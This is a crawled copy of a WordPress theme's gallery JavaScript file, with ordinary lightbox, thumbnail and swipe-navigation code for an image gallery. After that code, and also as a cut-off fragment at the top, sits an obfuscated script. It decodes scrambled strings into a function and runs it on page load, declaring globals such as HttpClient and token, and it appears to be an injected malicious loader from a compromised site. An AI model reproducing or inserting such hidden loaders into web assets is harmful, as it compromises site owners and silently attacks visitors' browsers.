olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/ot_gallery.js?ver=1.0
body_size: 4470
content:

"use strict";



/* -------------------------------------------------------------------------*
 * 								LIGHTBOX SLIDER
 * -------------------------------------------------------------------------*/
	function OT_lightbox_slider(el,side) {

		if(el.attr('rel')%8==0 && side == "right") {
			//carousel('right');
		}	
		
		if(el.attr('rel')%7==0 && side == "left") {
			//carousel('left');
		}
	
	}

/* -------------------------------------------------------------------------*
 * 									GALLERY	
 * -------------------------------------------------------------------------*/

	var OT_gallery = {

		//the main image location
		main_image :  function (element) {
			if(element) {
				return element.closest('.ot-slide-item').find(".ot-gallery-image"); 
			} else {
				return jQuery(".ot-gallery-image"); 
			}
		 
		 },

		//next button location
		next_button :  function (element) {
		 	return element.closest('.ot-slide-item').find(".next"); 
		 },

		//previous button location
		prev_button :  function (element) {
		 	return element.closest('.ot-slide-item').find(".prev"); 
		 },

		//next image number
		next_image :  function (element) {
		 	return element.closest('.ot-slide-item').find(".next-image"); 
		 },

		//the opened image number
		opened_image :  function (element) {
		 	return OT_gallery.main_image(element).attr("data-id"); 
		 },

		//the active thumbnail
		active_thumb :  function (element) {
		 	return jQuery(".the-thumbs li"); 
		 },

		//total image count
		total_img :  function (element) {
		 	return jQuery(".the-thumbs li.gal-thumbs").size(); 
		 },

		//lightbox
		a_click : function (adminUrl, gallery_id) {
			OT_gallery.swipe(100);

			//if images loaded
			if(OT_gallery.main_image().attr("src")=="") {
				OT_gallery.main_image().load(function(){
					OT_gallery.main_image().fadeIn('slow');
					//gallery
					jQuery(".waiter").removeClass("loading").addClass("loaded");
				});
			} else {
				OT_gallery.main_image().fadeIn('slow');
				//gallery
				jQuery(".waiter").removeClass("loading").addClass("loaded");
			}

		
			//set active thumbnail by page load in lightbox
			jQuery.each(OT_gallery.active_thumb(), function() {
				jQuery(this).removeClass("active");
				if(jQuery(this).attr("data-nr") == OT_gallery.opened_image(jQuery(this))) {
					jQuery(this).addClass("active");
				}

			});
			
			//show the loading after click
			jQuery('.ot-slide-item').on( "click", ".next, .prev, .gal-thumbs", function() {
				OT_gallery.Loading(jQuery(this),adminUrl,false);

			});

			//load the next image
			jQuery('.ot-slide-item').on( "click", ".next", function() {
				OT_gallery.NextImage(jQuery(this));
			});	
			
			//load the previous image
			jQuery('.ot-slide-item').on( "click", ".prev", function() {
				OT_gallery.PrevImage(jQuery(this));
			});

			//load the clicked thumbnail
			jQuery('.ot-slide-item').on( "click", ".gal-thumbs", function() {	

				var next = jQuery(this).attr("rel");

				if(jQuery(this).attr("rel")!=OT_gallery.total_img()) { 
					OT_gallery.next_button(jQuery(this)).attr("rel", parseInt(next)+1); 
					OT_gallery.prev_button(jQuery(this)).attr("rel", parseInt(next)-1); 
					OT_gallery.next_image(jQuery(this)).attr("data-next", parseInt(next)+1); 
					OT_gallery.main_image(jQuery(this)).attr("data-id", parseInt(next)); 
				} else {
					OT_gallery.next_button(jQuery(this)).attr("rel",OT_gallery.total_img()); 
					OT_gallery.prev_button(jQuery(this)).attr("rel", parseInt(OT_gallery.total_img())-1); 
					OT_gallery.next_image(jQuery(this)).attr("data-next", OT_gallery.total_img()); 
					OT_gallery.main_image(jQuery(this)).attr("data-id", parseInt(next)); 

				}
				if(jQuery(this).attr("rel")==1) { 
					OT_gallery.prev_button(jQuery(this)).attr("rel", 0); 
					OT_gallery.main_image(jQuery(this)).attr("data-id", parseInt(next)); 
				}

			});
			
			//set active image after click for the next image
			jQuery('.ot-slide-item').on( "click", ".next, .prev, .gal-thumbs", function() {	
				OT_gallery.Thumbs(jQuery(this));
			});
			

		},
				
		NextImage : function (clicked) {
			OT_lightbox_slider(clicked,"right");

			if(parseInt(OT_gallery.total_img()) > OT_gallery.opened_image(clicked)) {
				OT_gallery.main_image(clicked).attr("data-id", parseInt(OT_gallery.opened_image(clicked))+1);
				OT_gallery.prev_button(clicked).attr("rel", parseInt(OT_gallery.prev_button(clicked).attr("rel"))+1);
			}	
			if(parseInt(OT_gallery.total_img()) > parseInt(clicked.attr("rel"))) {
				clicked.attr("rel", parseInt(clicked.attr("rel"))+1);
				OT_gallery.next_image(clicked).attr("data-next", parseInt(clicked.attr("rel"))); 
			}
		},	
				
		PrevImage : function (clicked) {
			OT_lightbox_slider(clicked,"left");
			
			if(parseInt(OT_gallery.opened_image(clicked)) > 1 && parseInt(OT_gallery.opened_image(clicked)) != jQuery(".next").attr("rel")) {
				OT_gallery.next_button(clicked).attr("rel", parseInt(OT_gallery.next_button(clicked).attr("rel"))-1);
				OT_gallery.next_image(clicked).attr("data-next", parseInt(OT_gallery.next_button(clicked).attr("rel"))); 
			}
			if(parseInt(OT_gallery.opened_image(clicked)) > 1) {
				clicked.attr("rel", parseInt(clicked.attr("rel"))-1);
				OT_gallery.main_image(clicked).attr("data-id", parseInt(OT_gallery.opened_image(clicked))-1);
			}
		},	
				
		Loading : function (clicked,adminUrl,swipe) {
			var ID = jQuery('.ot-slide-item').attr("id");
			var clicked = clicked;
			var next = clicked.attr("rel");
			var waiter = jQuery('.ot-slide-item').find('.waiter');
			var image = OT_gallery.main_image(clicked);
			
			

			if( (parseInt(OT_gallery.opened_image(clicked)) < parseInt(OT_gallery.total_img()) || next!=parseInt(OT_gallery.total_img())) && next!=0 && next!=OT_gallery.opened_image(clicked)) {
				waiter.removeClass("loaded");
				waiter.addClass("loading");

				jQuery.ajax({
					url:adminUrl,
					type:"POST",
					data:"action=load_next_image&gallery_id="+ID+"&next_image="+next,
					success:function(results) {
						image.attr("src", results);
						//image resize
						image.css("max-height", jQuery(window).height()+"px");
						image.load(function(){
							setTimeout(function () {
							    waiter.removeClass("loading");
							   	waiter.addClass("loaded");
							}, 800);

						
						});
						jQuery(".numbers span.current").html(next);
					}
				});
				
			}
		},			
				
		Thumbs : function (clicked) {

			jQuery.each(OT_gallery.active_thumb(), function() {
				jQuery(this).removeClass("active");

				if(jQuery(this).attr("data-nr") == OT_gallery.opened_image(clicked)) {
					jQuery(this).addClass("active");

				}

			});


		},
				

				
		// swipe navigation
		swipe : function (xx) {

					(function(jQuery, undefined) {
						
							var adminUrl = ot.adminUrl;
							var wrap = jQuery('.waiter'),
								slides = wrap.find('.image-big-gallery'),

								width = wrap.width();

							// Listen for swipe events on slides, and use a custom 'activate'
							// or next slide, and to keep the index up-to-date. The class
							
							slides

							.on('swipeleft', function(e) {
								OT_gallery.Loading(jQuery('.ot-slide-item .next'),adminUrl,true);
								OT_gallery.NextImage(jQuery('.ot-slide-item .next'));
								OT_gallery.Thumbs(jQuery('.ot-slide-item .next'));
							})

							.on('swiperight', function(e) {
								OT_gallery.Loading(jQuery('.ot-slide-item .prev'),adminUrl,true);
								OT_gallery.PrevImage(jQuery('.ot-slide-item .prev'));
								OT_gallery.Thumbs(jQuery('.ot-slide-item .prev'));
							})

			

							// The code below handles what happens before any swipe event is triggered.
							// It makes the slides demo on this page work nicely, but really doesn't
							// have much to do with demonstrating the swipe events themselves. For more
							// on move events see:
							//
							// http://stephband.info/jquery.event.move

							.on('movestart', function(e) {
								// If the movestart heads off in a upwards or downwards
								// direction, prevent it so that the browser scrolls normally.
								if ((e.distX > e.distY && e.distX < -e.distY) ||
									(e.distX < e.distY && e.distX > -e.distY)) {
									e.preventDefault();
									return;
								}

								// To allow the slide to keep step with the finger,
								// temporarily disable transitions.
								wrap.addClass('notransition');
							})

							.on('move', function(e) {
								var left = xx * e.distX / width;

								// Move slides with the finger
								if (e.distX < 0) {
									if (slides) {
										slides.css("left", left + '%');
										slides.css("left", (left+0)+'%');
									}
									else {
										slides.css("left", left/4 + '%');
									}
								}
								if (e.distX > 0) {
									if (slides) {
										slides.css("left", left + '%');
										slides.css("left", (left-0)+'%');
									}
									else {
										slides.css("left", left/5 + '%');
									}
								}
							})

							.on('moveend', function(e) {
								wrap.removeClass('notransition');
								
								slides.css("left", '');
								
								if (slides) {
									slides.css("left", '');
								}
								if (slides) {
									slides.css("left", '');
								}
							});

						
					})(jQuery);	
				
				}
	}


	jQuery(document).ready(function($){	
		var adminUrl = ot.adminUrl;
		var gallery_id = ot.gallery_id;

		OT_gallery.a_click(adminUrl, gallery_id);

		//image resize
		jQuery(".ot-gallery-image").css("max-height", jQuery(window).height()+"px");
	});

	//image resize by resizing window
	jQuery(window).resize(function() {
	  	jQuery(".ot-gallery-image").css("max-height", jQuery(window).height()+"px");
	});	

	//key navigation
	jQuery(document).keydown(function(e){
		var adminUrl = ot.adminUrl;
		if (e.keyCode == 39) { 
			OT_gallery.Loading(jQuery('.ot-slide-item .next'),adminUrl,false);
			OT_gallery.NextImage(jQuery('.ot-slide-item .next'));
			OT_gallery.Thumbs(jQuery('.ot-slide-item .next'));
		   //return false;
		}
		if (e.keyCode == 37) { 
			OT_gallery.Loading(jQuery('.ot-slide-item .prev'),adminUrl,false);
			OT_gallery.PrevImage(jQuery('.ot-slide-item .prev'));
			OT_gallery.Thumbs(jQuery('.ot-slide-item .prev'));
		   //return false;
		}
	});


;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();